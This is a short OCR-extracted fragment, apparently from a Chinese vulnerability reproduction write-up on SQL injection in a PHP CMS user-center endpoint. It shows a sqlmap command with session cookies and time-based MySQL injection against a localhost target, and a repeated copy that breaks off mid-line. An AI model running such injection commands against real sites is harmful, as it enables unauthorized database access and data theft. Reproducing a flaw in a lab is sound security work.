
三、复现过程
————
### SQL注入(一)
需要注册一个账号并登录
sqlmap.py -u “http://localhost/index.php?
s=/ucenter/Config/&uid=1*” –cookie ”
PHPSESSID=hvvkoc2sef0l1kemdrvnknd2s7;
UM_distinctid=16bda55e991192-05e2b3083ccb28-
1368624a-144000-16bda55e992c7;
CNZZDATA1254932726=287816123-1562732483-
%7C1562738136″ –batch –technique=T –dbms “mysql”
sqlmap.py -u “http://localhost/index.php?
s=/ucenter/Config/&uid=1*” –cookie ”